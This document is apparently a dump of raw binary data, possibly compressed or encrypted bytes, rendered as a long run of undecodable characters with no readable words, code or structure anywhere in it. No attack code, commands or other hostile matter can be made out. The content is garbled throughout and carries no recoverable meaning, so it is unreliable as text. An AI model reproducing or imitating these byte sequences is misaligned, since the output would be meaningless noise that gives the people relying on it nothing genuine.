�Da��yNX���;Uީ>v�/@#�D�|�ʳ4�i�Z�s�1���?�a 4�?��k��y��8�و�ُZ��N?����?����$Մ-ؖ �,�fJ�yV{��W.���A-�z�f���q0P��@f`*��N������2WD��0���e��ӻ��E9`��Ĳ��ɹz�/SA�$�\g�s������v�����P�=ʴo�d}��ź̘�:Ͼ+NlH���`��5g�]$�c�̌�V�l�iMS�^q��*/?Dz(�>�&`���c	�����>�'����o���=��i�'Z��ŕV�)��jd叚iSr�Q��e�t�롰�M��<^�����6�6���:�/:�}���;?j�Y_7�cF�*,��84,3L@��,�m�{�t�z$ 15��qY�'��6��¸8�=M��7�h-��rT���pŸo<Zޑ����C������
Lv\��J�ۨ��F%"�nm�:W-~Kj
�h����מb��v�a;�	A����p��'��vAҿ��3�*D��~�V��� ����J@�B��-4����!�6M[�d6hr^��	�5�U��p0G�ֆ�v�x��AG(}�V ��g��Yz�!^Vi�.��!i�/�������6G�p(8�7���c9��}�.k_��N�ˎY�-���w�˱<r��<���b>�8�2i0x�G+3?���e��n���	,�5z^�����E�,Xl�9��s����eT�e�0�~	�1���y]hp�e��Z2�Z얔@�IZ6b�	K��m�'�Uק���3�`�I�Eyki��й�v������s�:s�S��G���i-���}��u��a<���\	��тu�Y��/��wgļ�[#���j&Զ�������e�_��u��Y��?�H���82�~j~�B�ϞaҎ&Rk:ޡ���(;�,�m��jC@�	fV]@�vf�?�8K9Tg�XD0�A��.[	j�P�FO!�e�0�⣙��O�ԹhLm�\�����O$�<E萺D��p[NX(53��U�����x����B����_�Q>ĺ��v�׺��q�ʉ�Z{t��@q{����lږa�f��ݟE���s:����[�VseLڧ&��
�yl�Z�j!�X�{1��p�u����6^�c;>��o�3��cP
DG�Q�h�'X�~�	Õ����k���F7�}G�"T����8�\��� W�WM�LE���Vܨ`Ë�q�=��^s<b��
��Gx��A�ώr�RO��t���މ�b�)�ݹ�b��'Cl2(����֩����3~��4�g�n��Z�&��#�eF����e�΁B'���e�ט�#A�_���1�4�B6�nB���s��S��H<gC��_+�F��,�֞,��H�3�[4*�s�L�I�Đۜw�{�Ho	0���`V:^!J��M�4����/�^y��;a��{��s乘��纀��S���9Y�}��9~f���kЇpV�7֟s�(���RŁ��G栨�cZ�N(�h��f['���>��S㞭eFe��}[ٮY��N����.��v�T;=K�a�����f �w�߀��r��1���NE�#�����m��.�t(��L<*��X(Sx-����t�{�Ӳ��$��])�㍎Cw�cu0l��zϖ}`G��������٬&��T0�	�i�����P����b�IZLh�̌I�Q�PK���ZRT^�+����X�d�W �7!�o�8Vȱ�ZŬ�|i�"�Ʒ�A�T�����؄-�&������ v<C���@�K��/Z�8eV>�¿�������&h�5s��(J>
B���܄}ϰͿņZ(7��"�����@Kf��{��x\+Ȝ���,J�[L�P��'vg����8$��Q���Ruk�G���3�(����"�=�K�<^�@�������٠
��� ����-���F��a��s���MK|q8���_12�_q�E��Ώ�RG��������4�R�������s;�� ��{�p?ܣN@3��h�'��%�~�F��%��~K��+����APkK����Nd�%I;m��O�|�2��9�N2c|��_�S*k-�oF\��KZ�t;ڍ���S��P�{ ��0FEȨ�������=֗�w#����8�2̱S�c���s�����}�/nEKhyda��)[7V�~W�:k�"^�˻!|k�|�p�`��Ч���4��x���7�a�A>:#���ClI�q��@�K0���߹<����?[�&>�_����]��s�n4��}�UfVV��)Ω�oYk��Q�^�+q��n0��,���o�~��wY8
��z���mv0l+)���Ɂd�yP@�^3�0�o-�D`P������B��3
��j�T+W�,�v���*�d�一.�}�Tn!�&ā1ף{�`�;`��2�PY�� �,�������5����,�Z�żڔ-�+jsT��i۹X�ɇv�9=���Lhڡ�&=&�M;д�V!�9��6
�����o�=�ӻ�R�*�-��Ѿ��֛�hDh���a��<19�O��c�OqT�؂��d���zÊ4tA�je�0O�H����vt�����	�y�;0�ܗ �/&p�4�c��H��� 62֍Kϵk�;�Q�f���y�Њf��Kg���
�Ơ_&��%��S��{��8��\Q_�DA����w��&ϫ�L2Ow"LS��z]���Ga��F�����A�#
�6���:H�A�	|
  �
��ác�F��<��W�R/��	*��u�M�p�6��$���*Z��r�U�vNh�!v#>`��k��τ�#ڢr�!]_6�G?���5���6��"�E�u�=���|%�!�2�>���=��q�FKs��p�r�Ț�����5�A�6����tAo���rG��V���l��e�8GjL�߷��'�HGؾV�B�:Q���4�/���I�%��c�����kp��hQΩ<��O>*sNت{��� ��z ��i����)��!��Q�y��B�g#$k�vs�(+�[XSte�`��,��P���:
m��0���*���	3~gy����͉��4�;�)^�b	�e����uJ"$Me��T
ʤ0��<w^�aT�(#v������ i5y+�vn h�N�o�P�uW0��A�]X3��1�.���jw�����05��^���"p���c�0ؾ�؟@;�����th��������4e���E�)�"7˵_ ��(yf�[ln(f[��K�26�q\�~���.��"��[���f��]�S���Rp+���`�!��]�Д�X��C����}sAY�����D��Aa�N�L�=�b�bՔ�+��F���^��5�U`5��]\`8  �UM�ݿH,�|��崃��4��5���X��e��G!c��	[s���*�E7���x�� ���i��p����
@���<b6!@bB���9x�wSh2�<�I'2
����̞x�H��F�6��8�q�hgWJ̓�3d�m'��g�(�{"���L�a`�u�i��� '���e�c���8�}�u踔˲�H���%�C�17j����)�l��(F��5��5�ݵ�׿�r"����Xc�y��`�Ӷx��K���y��)!T�͡N9�ef��&4���AF#T��h9��:��ζ�b�/Gi��1���;�xtNȸxN8�~��'�xY�DY��un�q��}�*�W�O���ѭ\�	�F���&S|}�]?Esh;g����kukU�t�1���@��$�X78��:ī�/�RNh���2l_��;-�i���!dw|�|ag�mv��]�s�b	P�7�>�>'IM�u
��.B�&��2���#� .ر�D�A�N0Q5X�̵t.JMx�樬��i�U���&w�m|zB���.�Wܽ �3n;��r'�2���N���&_J�C4
6܋>�����y��6�exa"�.����q��g/���^@�H����J8���a-2O:kN	c�6��wB�Nm� ��������"v�UjMo����f�Gs͵`X��4.Iி��s�9ƀ�>1����������
S��A�6~�Ş_&*�_\ ̸��Q_�0�kρ��P�}g�Ͻ��/�r4˓�+��v��o� "��������{	�#�SG>5
  ���Ԋ߾��ٴ޼dBF}�[h����C'D�@t��f�Ii�/�<n}�������K7���[y�4��[{�}��������k���cZ�X.�c��2c����`�q�����~���s\�G��8��n��/��Y�U�VWn'�������C��6��Q?���Y/��X�����G�E�����x���s�H�iBJ#�Ri1�#��3�P�]V�hnd1�p�ΑKNձ���W
�Ɔ��@���5���'�瘀·!�y���������ZU0��3�ح�tF�"�:�q�8�e&��-��cw����:��S�҃*L;4��)�o,�a�f,D�;�D�-�����0����
Z��PP�ӄ�N��tN?U�?׆��z���D]N!�i�Y��vx�_�ETrh�1u���06�OAƱ���K��ɟ��&9���8��^v�%J��8�,
� 	���ʚ�B�=J�٩[��r��n�`�z�D�B�Ϡs��8N���1��(�ݩ�b�k�K �mq���V��y0��G�]��`EV�ـc� J��~���⟀�2~M�2��c{C5�0"jʞX�q��c���W.Dx�2▂�\i�X~�Д �  ���T&�h�lV�x�Ea`��������?�W�VF~ݣ9�T<�石��̘ b�YD�(��g�]�t��;�� �۠�ĭ��w7 L���[��A����-2��~���헚��x�^��5�CvX�P8���<�-�&	�B���b-���:�ӭ�n0�\^�c>#ʕ�EM�T��'�g�Bp��y�5��� �G(屰��1�L����O/�m�I.c��x�����ѹ]�9�j���xj��#ো9�\���m��\Ҩ�	�V�óG��5�FyG���Gp��NH.��.�(w�[�K �C��^F^�K�����pE�,�jVnM6��k��]�gا�_z쑳�ʇ�=ZW�=e&��j��a�::���L.X%�+�ڷ⩙�Y�u�U `��]6_\�M$ �I| 0d1?뮰��X����x�$��J���0�
�7���,��fT�B,��*�y�*h*r'mѳ�,�&�v��������V�!
�dK���d��0M���m@�S����� ��% � ���:�2����Oa�}�!���6�����7@�u�(�Ԭ
�ZZ[@�#XG#�Ƕ��[|"��#1�8�kv�wY�&l.i�#^v����nCf��;Rk�f����t:gȮ� �'p��]�A���F��˚���3PI�(uh���a=�%��x;ZcI.2�_�E`��"� �����2i�U���/k�
�����C���S���m�h�S$P��-�jC M>�R�G�xVުm��[�O  �u8��x<����L*���0�'h�.�nZтj/j���<�ӭ��@�y���߁��{Z�:� �,,�:[�tM�l�aG��VҌ���؞�k!w�&��8ү�*�G�l���7���X��w����f�f72 �M9`m����x+��<��k,�+1PJ?J���ep�*�m�N�:�7ʻF��_�1���8f�qx�D�5j�Z�f�T@��GRG}��֭�<'��\�m�wn���̬;��%���ꬲy7i��H�p(a���Q��ĵ��;3]�%(�-FV�d�[A!�Oi�a2ٸ���٘�Y]l�Pl���b�X�)�EH-3��y0��U-�*|��ܰ>� m�sl��3l!%f��P�R�7v%T�aؼƭ���{N讯�"SQ�� JQ��ί(�Y�M��U�F��
o;v�V  X X���mC��z�8�~9��.F��4V?f���"a�Le�?�}"n�s��}��.�kFD*R�&�EB�ݚ,9z����!��Ԧ��-]�����f2�(~�w�w�g780HZ�bi32���j�Xt��5�ͩ���=������X�ub@�j�{C���C�tA��m��Փ`�
�� >4�o�� J�	��`�X��[	BK�a�j���f2N+�缍����מh�E�����X�뤹�^��_�J���2@Ҹ#S�J  ��zM���F�ҏ�P��@�ȿ믾G�R!�B��[`|�v���;jw�̞L/aYгg�#z�4�,[��C��|��/��L��j�kƳ�-�����Ҏb��~�;�~̀d���O�þ��d��4Â�ƈE��x�zЎ��\O,)>3�o�oFe��e�MlpI������QX*���ʃ����D'�/�- &�;KI��~1�󩹱5nk��o-.�s�Fa���B��T�[�o��V���{�(��7��]�g����Q�qI�4j�{�_y�7� @/w�ge��⌨����i>x�� �-�m*Q�3�.��7�\Q(�&�-0%Hh�� �#v*\�\���c.��
��Y5��?ٱ���D�E��$iK!*82w2`�J��)��&R���I֎Re�V�kz�����|nX��E��p-����G���-�k�����r��#f0�*�
�YG@ی�D�C
��m֩�][Ϥ/h��[���δ>l�ۈLvE�+X�+W�u�D����QMfs��󂑰��h�*�h�Ʒx����}�s�.�9�����=��O@7�S7�`W�:�0X����,��&e����*lӄ����
�<�sn��.b/m����)�����ۯ���׀)�CR�Iv-��K�[��
��Ut��sL�˛���@ �����~��ò� ��/���_chL;&�r@t�g�F���],��0M�<s&�E_ ����c����g�Z|���6�Gp�4�<~�!�sD����P�\��Ņ�5��G�G��>��著V
#��V�3���Q:�?��X~d[��Wa�_o�r,�|��:�������vwɗ�r䅷+�4d����&%��1P��D�=���O�}��Լ��4˱���j�����wc|
'Ω�����.�1���wۺ��n��ʦ�}D��^���ūD��.���I��d�X(k)&�T��~N[6N]� ��g�XL�;��uEk�q=j�S���vkmag ����p�@�M���3\��3��xs\h�]�C������c���~>��[���[�j���C��`1�>`�����Or�}*�+��!U)�4�L;�"W���lf餖6>D�*A�d�+�_|�J@��Σ��Qp��dd�'�N����@y%kF�	�	��X\B�\���o�`��u�-1����Rl0&�W�֘�U����N�b�v�4��gSB�*¾��[���2\��P�����)A��@4�I�B���0�};���e���v��w�J�\YN�8._h�u�AO���ʣ�x��Wc=*f%�6�<#�`d@n1��r'�̫�Yu4�s��O���o�o��:���l�$ȵ�-�	j��5!��n�\����`,n��z����(�ހ
���pCI_l�f��:���:����|�pe�sx�JZ��B��ِ7ʰ�ژJ�;�1�+�rY>s��U�d|���{d�@ߧ#���_k�%y�dX�+ߩ�	�G���cr��ڗp"$d���ïBXb���.`9U9��H�7�HA}�Ƿ<oF�`Y�2���Z�C���G}��?cBʸj��8�J�A��l�©�����O������z4D��ǻU�0���F�in"
��QE��b��x\����������p �n��`���r
s�㽥c.�/j�]��g�+�,�O�@P!
�R�O��v	�T��m3��*��#+U;� Tݩ#qB7��N�3�J�թYv�}Y�/�g���6���"*{�L(4��A8J���Do*c��< h*b���}oV������J/�8�����"x)�N��ʤJ1kg*��)�6�M[���h�x�X�,`\�#a�[j9�R�>;࿑�x~�����<T�N�!UvP�)#t���w�2�T�m�v+c~
���ߊa�ہ�%���I1j#4�"!�Y��K�Vv���'H~\]f�+��Ca�c�O��(fp.S�������Nh��z���B�asvM/;�����z�i3$х(�#i ^��,;tι,ێ��þ�p����A���+  �u8�xq!�@����:=�}d1��h����.W/��]���I��	b�~g:��H�efX�Y��I�L.�����Ň.�ys�f������{�g
�FZ�[b:S��>�;�q��x��hUp�MQ���B����5�q �Y߲*�<�e���yG�I_"n-�N��2��ūB�NyA˒�Ooz\2&��	.���ܮ.9��ݢ-��O���M�zmG?����-`Y��3d����o�t2S*;�{^��W��4�иx��zG�M ΃�$����ήU��. �[�_i�nM�AX=��톢)7��;6{�V��f��&���:��v;T��qAR�+�5+4���r <M�M�R/�0�0w!|�г�U�;�y�P�S6d���\[K�FG�~7���]\�Y�k*c*e"L�J��Z�k������<k��!�"�@�*j�ۣL;����$F���?�5��>�Vd�"��r�07�����f�+��؊i��M5/O�����%p��|�Q~��
�R��*�\��ucz �PI-r�=Ċפ̴CN����{4����'����ۃ�%��D�D]H�yD-�/��M�J�s����_�Կ�s�eU����ί�lspp�C�ۯ��7^}橦e��tq�N�f-��u�Rh{O`{�y�w����XA�^��� ����vxL�����������Q���(|sb�p}Jp�R���u@A#b���ׄ�o��q'�!nd�N���Dҗa�}�벖0Ft3���C�O���;
q*E���>2��?b_x��ᣐ~$�d��p%��ȬPF�EV�~m4�����/�?���,��b�O�e�~cX�1�~�1G����F�́^+��s��B��;�fB��.t�S�"�.`#��� \�W�D��s+~���e�ʷFwr����g�f��]�F߆cvG�f������K��{h>�
`ץM�|!Hϕ{�Y�]/lH��\�;X�D���Ҋ\�hA,�h��QQYCs����eY��c�q>b����&|����*?���b��+�U�^x�7�Nn�Yo���pg}7jV �z�n���LMFjg�9�ND��n�~�Ux��0v�'�1v�`�(�T���@Ev��9dԺ���t3�EF�����ض�/K������Qn��ߵ��au�h��ߥ���J�ȳ:�7�<��P��̈���Sf.�f%7~NǼɖ��.30��~	�A禝ߧ�6�J��ٺ!�2L5-d�־U�f�[�S�(h4╏6��,����a��`�M�C׭�h@ ���ő�}�0v6'Rï�فT&��pe���D�yi��7�@���7_���>�E�����1,��{�g����G�����qJ�"��C-�> �:M��޿�7����	���Dg�L:�@��lG �x?b�6�s4���q�#c�����`�G3U����j@�e�{�dѦ�e�r��62S�eƿ�y�ؗ�}�<��Q��0�8�#,��]X�n�G�Q ?��ͤȂ-�4SZj�G��H�ă��@�ڗ�����Z�F��a��c�F���y�gYҀ�=����dV�з[-a�r����v�e+��8gN�rr�X������vYk�N����T��0�?��-ʠe�w|O�k���:�c��B�RE?�_۷չ�[�s��N�1M��Z@��1��ǹ�֪�pSY��s�|3c��z]|�j�.���:B�Ye���*T@�+�lg*�{��?&0��p�M`�3�&��Ě�X'J����--��A93G��q�FQ�Q��J�~�M�����pk��ǋ��SH����Ͽ�p��!X��Z�� �v��=M_������SU�m����5t�hԎj,{���
o��Ӳq0�U���Y�8XQVF�T�z:� ���{U�\fdV�
�^��hK�8Qy��_��vg;{u���)�ږ� _�U�q��?�B|~z����
"5�3����'�g,���	��S)Pc*���V76��.�������F�B��6>�-$��jMeh����.����l��I�^g/�3c`�)�'���_\]�won|�W1��\H�Б�߂v�DԺ�h�i�zajY����iM�dj��=/��!����[�vQ�2X����҅�A;-"/r��	Y���a�����e%��8Y�V
[p���J�n	8p��=f��3o�Dk`ipN������T���Pp��
 �ݲ���N4���})UVI[�j�<��� ѷu<�ρmm���"��.��Fu;�}�s��m�Z�L�-{���S�eJ�+���+��}�� �������;�ϟ����r� �2:Q���&�@�Y��5�k���۹}�|33��sWi���g�yƎvmכtO��Y�@G����P�l�U��Cɀ�|��^sVfF���,U�b��1�����u��!��<v��|����� ��$&�T����"C� �Rt=*����kɱ[��p��A��tT��+�������R=�ID�$�� ף�̉�%���}i�2E�b� ]�Ɲ�L�x��y�����!���6Ԍ��؋�~����
0����]	�]h���ڰ'�%�W�~Xۥl��dd���Qh�?�|���+�'�6�������������)6�V ��mw_�9꘭/b;�G��^7��>��5�ux�_�a�q������Z���Ɨ��'���_q��W% ��n�C���d��& ���N4��-n�>d�U���LY  ���d��|q������R	@vv���b��-��f,/Z ,	���ڎ��/�eC?:��f�<c�H$!�s�n)x���h��ju������f+�'��[�]c91]	�'���S,#�u������0i�̪���fn�%�'�q�}-��;u�=��{N�Si�D�-��DƏs�0��~���ӳ��z�Ɗ^�q>�A��k�ˣ1�9|�Ԟ��,nVXҝ�p��pl�]닳�x-u��^ ���=�]��;7a5�������}���lnvg�5[FG<`_���A�C��O��j(Z�Zg̵
-��4Jϧ}�|Q�vR�_|'��%�TP��:L�Hg܈�|��˭��u�@`��K��uko$ﲶ ���}�H�e̪�֠�+'H���c���B(��v�u����Ǝ��4W;�'�}�Ue�W�NM;�i/c���� �T��-��?��k��$�V_-C�X�o@��CÀhB��~Iף�k�
#��k���Y�@V�q�ukK���!���.Sʜ�	zMf�@a{�u�X�	6�ej�hI��܄����У.��v�rb�.�H�[�� ��D�3�7 ܅��E�����de��~/
��(u)>���x����J��j�m�w��jw���[>�z ���:#���ɝkV�S���3g�"� ~}��ۥ��__�Ϗ�b�����a7�ajB�	j�|t��`ϕy��y~ga=�,��t�E��9��|�e�R��I`�-�tQp�iGrClk4k̤-�-/P����0j7`:�p�� o�gѸA�㔏YD����}Fp�Q` W�Flcl�R��˱;��g����uH��mQ�~6!�?�C�qb�r9��f�ӹa9��̊ސ�+u�qj<c=�O�=�-�_K�ŧΎ��;S;�����2O�wWyhm"<g_A����O�J�����r ?�7FZ�/���f,j�44f��1����\�m�>a*�l��H�.��3��.��f��C�{~��<��U�u7���X�
��6��r��	]��Z}��r�39T��8/�Yv�Y���n��S5P҉d)(�&�mZ­<������`�Ļ��kM������фw*�`�E}T0�O �k�:�*Q���\�&"�$�Y��7�'�Y;�i8fx��U嘌� '�n���Ma�;�a���%�u�J�Ԋ���(��?U�<�����iY����=+r^O�s�B�C(����z�&P�m.+��#[�YA-�@n7��K�Q󚥈[G%�GJ>O8����մہkŬʭ�����7^�n*bE��d/<�|�H,�[��jJ}�1�,Q�����$Y�
5�ns������S X0�>���?���N���k<c�Ds���D�U]�W�ds�C���c�Js_H�R\�s�c����b~�Ry��`�c9D^�Ŷte5z�eP����c�5���&4����t��֟q����g3��<
sޅ�2���`�V
v��2}>��y�����q)+sr��>�8�Z#�Fu`#]G���V͏������f�Tkx��<��!��EӬ��\�58�<<%܎�/E �`~w�B�o�}.��p.��6yǲ_�|�,��o��~vˋ(L�yn	e5���ZmU��d���!��A�"�nvr�����˷�
�J	���9���@�Då�x�v��_lG�t�f2���S�.�eӠ� ���?	E�~�ٜ��3����+P�����ޤ�Lfc�}J�<��	��@��
�*�&3���M�clV&�D����$�����?��O��$B�K��4��]�+-���V�A�,����#��(��2��h�8L�@�dl	�YB
�#}r�������Vj�_�o��h��5w\Ed ��� &7�����,)���DK������=v8���E>��&�����ZH���4��Ӥ����˸���_�t��v(��ګ��Ƀ�����"9�e2 ����#XM�яI���?@�qR���I����+��߈Ϭ N�
�ק	_�w���p<�����$�!I��dNzU��M�6���fm:m	�k���L�M	p����0���S>����svׂw4�ѱL�wѻŻƝjO�6�l�
��ޘ�(yژf�C\HM�,�����Y���2�Ǵ��4��"�v#�~�<�������w�۬[*���Ţxc��� ����A��Ȭq~-c�8~߂���Q�n�q�[+�8��N����9q[�n��+L��xV��[["U��Fd-7����;�&�M�ii�}��>5�Fr��>�2�r[�[��h)��sع4��*��,�B�&q����WR=�����?����1��V���x{ڮ6`���]MM���|�y�Tp�u�|���X��H�ys^m_;�)Ng�2i��A�L>J�������uy�cB�
���X�|�q��F�M��\�?Y
���%��p+���
�N���Q�_�X�������a�B�-\�vD ����m:��(��u�/��A�ܣ��3e�g�s�V�u�D �`�f�����t"�&0f��*�xޝI� ��!`	s�����"a��t�Tb���$jq�.����ou ,���C��4i\��j;$� �B��R��0)СNN���阻�ʠ���7��k����J� vT@ľALdJ ��tr�+�Z�'h���g�i��#F���4[T��cxӐ�`�L* j��̕&"<$�o�;ӄy<�u�|p�W.�8
e��7r8V�����х�w+2߽ǳ�x���G�B[<NhSv&��E�a��j`
�uC�a7dB }���fa9>���(@jW�
�l����Բo�\N�Vw��ЎjdR��R+��	dED쇌�1�C�s���/�i2�k{����F��>��4����s�Ŏt�)sO�Uj��p.����#E�9�[K��ŕ�MpY�q��o+���[�aL�5:������S߳��\��r��/����o�_� �C4�m4�U�#�M�%��� ��()O�c9������Xu��Jj-��p��̘mae߬E�cY�;���� �d@W�$H�n��˞Q�#�|�N"Q$�xk�F�����Yoـ��8Q;�®�]��V���ͤ����S
h�װ�w�lJggJ�	�����*���=B��+�	���O��6y��u	4�������-�	m�.�ũ�	��m� ��o]*����-���%��u�կd0K�jit��)C�83��Q'��Z��U�]�
��u��إ��r�d)��Ջ����,�ņcT4���w��öen�zd����`���x뭷p��}ر��k���(��Vi$����u�@&�F�q�.�)de�~�p�����I  ��c��q�V!��|����7G|ߘ3
sn'D��[!�.u@�)�NȞ`�.G���0���Y�d��C>#!m�o�+�9�t螛(eq��?��1��-�E�$ ;���k��y��B|\dX��,?�c��D�ǎ�|��e#����r"0܌��ʟ�B'��9d��xF����N�@[0��e'�� ���������B��47|��q�"�A)�J=+ϧ�4�[+��9t8��%�-$�5]<�]�)'я��q��^�7�^�i�[�s�(�O��s�<.�	������MJ�#�V!6F�՜��8;Z{�����H]=B
�]D�Y�$~�0ۆ|'�#�Q�������)��H��
�#0���܎8X��v��=Vڭ��O�ٟkŴ;t���T�ux�9p+2��swk�)m� <��>�C�����2��4��?��a��}j��� �NG_�Ew��� 8�2/�{����6>�L��y����o����D�"޴P5�}V_��y'k��,�5�%��0��َD�1 ����R0ǂ=�V��`�����{]���4��+��ǣ����֎��&J�rJ4%B��#��	ͷ(}�UX�����7���  �� v��a��J�����l~rt�э' �c#|RQ3�:��~R�	j�JA��|��3� ��VّeFaB%�W˄/_��q��o>�{�W�{��KV��b�ۜ.��h�.O��TK�����{4(� 9O~�~��&��i{'���،��VkK�3�,���=I�wm�1��hK��ty��XZ=d�b��8~�S��1_��8~y�*�u���_#�1m�+`	ۆ�7�b]�܆��ڪ���w�V.PfxG��:�R�˘�)Q�Vl/��މ�Rnj��lOշ&j���>�khs���a4t�`��؞��<�u�'��g��S����Â��>�W�xz"�뎦�^N�r�r�V����C=�U�Jq��p�s��=�lpP�E~�v���!l�b�V�L�W��o�(�􈂚ǋ���U������]�f�j(��1�N%6>���6�Ns�f�λ�yj+x�	���7�S�Ur�օ ���H��;���L������Q6_h�цyee&���s��/,�TXd�*�l&ֶ�ˀ;a�P�0+5�JŃ�j�=�%Se�n��n a�9 �E3鷢�(�ߍO:xL��g�jr�9��C�gR	;AT3��	��|�<�,�������.�
�&��Ю�el��� �OOH�tv5��Z����
�<ⴍ������o��0a�K<x��_{>\|�Z�j��{��?�����$
[�y[v �Q3�� ԆO�p�eK}�E�:��
`r���-��sH�4Q�#<9�˲Ϯ�Y�sA#�v�M���H�6|��#f��<�O��Tvm�8䠥��kD����/��s!���y�8�ͼ�X� �̼��R]7���ϙFߒ>���U,��Q���5[F+	�/+(b�� �!�ʘ0��)�E�#����F?^�_�~�o㻆�9
籯��dis;F�7��_����25��n�C�m�Ny��1�\W,3�8|�6��x�dF�+����֧��i����Է����Z�-���ռ'��s�v����9�a!A 0�#t�G.S��q4���K!5ʂ��^��f�s�}���.�98	S!�Ecn�7��8�-"���*����w�H��P�IɅd_ �df͵�@��J��x"7 ��P��Ū2�������V��6Dv'	b��F��o=�wF�@�'����P �Ba9�ul>^�j��e�T�EF����nq`4�C�k����$�fB5�Ϻ�7��d�#|H=�!�*ERq�D�[$�sIN�m�,ߚO
�Q�������N�����m���b�y_e7��Pf ��k����XK4��_=1�%��ޖ���-� ��_$`���
A\�cDR�)�؛�a^�s�u�����������O����'����^Ž��ʹ̌rq����ר,7 0��^�ƥ��0"b.��	�0�Q�_���D��Z����o�g��c3arO��ξ)<����O������8���}����m�)�%Ckq1y^|F��Ѫ�#Yʈb��,���y+���Q]���ȩ-�k'��2	�@���ڸq�#�s����,s��Ǻ���L�{��YH���\����Bn�����+��W�U���=�qi�W1d\��9����m�kMy�(,nd�bX̝s�9�<U�V�c���[���������H���.m�M�<����ts����$�z���BT�����x��R���x�N���ߥBL�]
�KzЮ9�3���X�����퍦�M�#W}���6 b��h�<{G0������
�f�_�e�`�tB�OPޏ�"���M<{�������Ht;Sl�p,M��r;BT��-�nG*#�
���k��S܉�-9n�
�2Zb�$����m�G��Yh��}Yp��M�Xw�	P%���t2F>���I&JY$�"���Z	H�@p&�� 괔T�S�U�jb�N_�j���7�p7�%W��U�'u�A1�ǘ���0������}��GhT!o�S���#��-.ܶ�Mj��n�&]�BF*�6�-C�����+�D����<}�'O�`��� �K�`w� �<��\\��r�Q �7��q��@���BY���6�
�8�B'Z���f9��i�3|`��N�Ρ-�	�q=�\��~s7�'������ɿ*(�U�����n4���L�l�_RzB��Pu%�Q�,]/r5j~1�B��j�M������+�l\|� 7T��,��B�.{�^�c^��^Ȏ�h�3�L�C�֖��@���5�Q���t兀�f-��~KN�9���(��������G3�N8ј�y}��(�&�O����[s�8N��h|�	�I����[���T�|"��0�������L0G�LPl����n#��Т3��&e�b$@Բu�c�/�8�[T���7�].eƲL�P��^V����!?���=��>�/q�����E�U�y�).
��t
����7?��J���� ��C�yo�b��5j{ �f���0���s]��Y\Zu
�Tb�u?���]�_Ĝ�`s��k>+ �jXH�q��,h�m�������V�,��̩�ȜrWZ:>�ћ �lsmN7l<J��7�A�d�ObIW����!	�&ՉT�;�at]�,�����Ch�!ε��Q҈��2��y��R��W�J�DIR;|��9�O=n��0�j�5F4�wd�z��)��O?��Ǐqqb�5�
�&L���R�ؐ]A[�9�Ї�� �}��S���p��'q�4󲈻�0g��Ϝ�e��0k�3�]�f�^s�p�]�Ĩ�N��/�G���o�3�S+�_k[0����D��g\�E'vyg9�C{߅�N�4��/��Y\����`^���#��'{!T`7��3іΎt��Io�'
e�ͱ}�)�rJ����a��|��:���U��� �Ĺ5���9+r;G����p��o�Q��[/`%X���ϭ5�w=�>��8�;
����}Uh<_��E ��iW�)��h�|���6���a�ՅQ��`�WPw��^�$�����p*�m���ʸmȳ [L���>J>E&?��l�:a���F�_[�*�+"�+� 4�,�EQ��V�[���k�L(r� �w
f4��*�\��01�&�IdGYz�����Z��`[�2ۙh9��;�6�T $���@��m6�̕u�0����#ʇ��a�6f�@��_�D<V���1Jʈ�	q;��xs�L���@��	 &�Q������`m�v��~����r�vtֻ'��ktėJ�Ӄ���ȴHt�U��ɬ�l��뫲��|d(<�}�]��)*�;���d]�T ��Kϒ���h�</u��.rZ&��8
����Ofe�j������C�*m'Y{�bYX�3�(N�;2�Oi(����x��!>|����R��ZA��:c����
�M�g�+�"*.kmcd�Xg���;����|h��J�e:�eɑ��\���~� ՘ �	�< ��)3�:����B[a��<��v;�C"� ~Pg��V�S?��3�0�F��M�#��6���3����<k{]�0ݦ|9@�����zo��l� ��PW�5�(�k_��P�m	u�	���hO���"ӱ#g�d_Ψ�oG@Z���gr�9�u�g�=��R6AM�zx��+?�N|������c�������1��qO�~T��(��a���@���� e[�58��.�E!��9�T�Y�F�M8F�`�i��ف����+g��o�m��A�T�Gq||�lI�7��߃����^p|cp�F�dk
�n�x�Ȑ�ӡ�ODm��]>S8	rh-Q�Ke�DuzgV 5(%l,z�g���r3�o4�K`�z>ً4���F+ˁ���X�~��?_���䪳�������Sn���s����3c�:g�&�1��z�`��������c� ���~l
��m�~ݜ��鶕b����<����9��	�Yd�O�.	ꗀ�J*�g��R�.P�̪����?�B�U�\��Kժ~EG��vǺO� �R�)���4�G�*f)�G�iL�Kћ��"u(,��Y�i�S�g�1+=U|h���?����4!�mؾ�Y��?���p�pqq�{�����{�w�޺���n�R��\Qy�1Q^!���!]�8�P���6�������IP/�9�xM�E���) b�yB��(`"jJ����O��Q�.RY���4��j��,�wkŻ��}���3㒁�ߙ+f�[��9B�8�-�h��JL��pQ\b<��D�@k����>��T��4KCˈ�%�AJӹ��͡Lv�7"A�7��~v8�������UHo�{��v�MΈ���K��0r�`�~���E��������{�;��		g���᎗e��K���>%`�â����Zݜ��n{M}�m��~9�Se���s�c&����؎#����<���ꏻ��L=y+v��T�;�|�N�9Dy0�z��ө%W�FA�v�[C�8Ɠ��H�q���lo@3�2�W�l��m<���K=�V��e<#���,g-�h��Ds���v�ỤD$u�F��h'��ٳ�o������2�dש��H���?���&s��L�E�<�N՜�-w�}h�-�ڝ���S4}��]�B�%���Y��4��~�|�YƖC�O��-s(�j�#�l1I]w�@�K~?n+�6Ma�N/��_Y�MW�-`j���ϘfQn�T�,J �jm�	2��Jd��o��	g�U����d0t�Y��D�wp��I���SD%� }�o�$p��Ai�k�jT�=�i���͖J܏����[����"q�у���B)��e7M��	e*��������w��8>���(��v�..0__�U@Q'�dR} ��H�'
ǎf�u���7�
O�k
7[��3�e:�9���is�ñ��*l̴}�&�V�J��I���1�	Z�B�Bx�Nb�	��8�K�o���mQ��[ #wU�F��[��o�pl��h��v	?  �����#��(�wef�q'��o��G��S�kB;�>�ӽ^`a ��|T<4 �B������d@Q�Hz��f���m��kM��o�LZ����?n��p}P�\6��n�9�o�Ta��UX�޿�M��0v��)?��A�>��u,{n��`W4h)�Z�Gc��\�#I��*��|�ڨZ�
